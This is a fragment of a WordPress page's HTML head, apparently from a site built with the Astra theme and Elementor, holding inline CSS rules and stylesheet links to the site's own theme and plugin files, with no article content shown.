.has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:left;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header{text-align:left;}}@media (max-width:544px){header.entry-header{text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-meta{line-height:1.666666667;color:var(--ast-global-color-0);font-size:12px;font-size:0.8rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}.comments-count-wrapper {padding: 2em 0;}.comments-count-wrapper .comments-title {font-weight: normal;word-wrap: break-word;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.site-content article .comments-area {border-top: 1px solid var(--ast-single-post-border,var(--ast-border-color));}.ast-comment-list li {list-style: none;}.ast-comment-list li.depth-1 .ast-comment,.ast-comment-list li.depth-2 .ast-comment {border-bottom: 1px solid #eeeeee;}.ast-comment-list .comment-respond {padding: 1em 0;border-bottom: 1px solid #dddddd;}.ast-comment-list .comment-respond .comment-reply-title {margin-top: 0;padding-top: 0;}.ast-comment-list .comment-respond p {margin-bottom: .5em;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .ast-edit-link {flex: 1;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0 ;}.ast-comment-avatar-wrap img {border-radius: 50%;}.ast-comment-content {clear: both;}.ast-comment-cite-wrap {text-align: left;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {padding-top: 1em;font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area {border-top: 1px solid #eeeeee;margin-top: 2em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .comments-count-wrapper {background-color: #fff;padding: 2em 6.67em 0;}@media (max-width: 1200px) {.ast-separate-container .comments-count-wrapper {padding: 2em 3.34em;}}.ast-separate-container .comments-area {border-top: 0;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li {background-color: #fff;}.ast-separate-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.ast-separate-container .comment-reply-title {padding-top: 0;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 15px;font-size: 1rem;margin-left: 1em;}.ast-comment-avatar-wrap {float: left;clear: right;margin-right: 1.33333em;}.ast-comment-meta-wrap {float: left;clear: right;padding: 0 0 1.33333em;}.ast-comment-time .timendate,.ast-comment-time .reply {margin-right: 0.5em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:921px){.ast-comment-avatar-wrap{margin-right:0.5em;}}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://iraq2003.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://iraq2003.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://iraq2003.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://iraq2003.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://iraq2003.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://iraq2003.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://iraq2003.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://iraq2003.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-css' href='https://iraq2003.com/wp-content/plugins/elementor-pro/assets/css/widget-social.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://iraq2003.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://iraq2003.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://iraq2003.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://iraq2003.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://iraq2003.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://iraq2003.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-93-css' href='https://iraq2003.com/wp-content/uploads/elementor/css/post-93.css?ver=1768948465' media='all' />
<link rel='stylesheet' id='elementor-post-92-css' href='https://iraq2003.com/wp-content/uploads/elementor/css/post-92.css?ver=1768948465' media='all' />
<link rel='stylesheet' id='elementor-post-178-css' href='https://iraq2003.com/wp-content/uploads/elementor/css/post-178.css?ver=1768948500' media='all' />
<link rel='stylesheet' id='elementor-gf-local-cairo-css' href='https://iraq2003.com/wp-content/uploads/elementor/google-fonts/css/cairo.css?ver=1742227300' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://iraq2003.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742227306' media='all' />
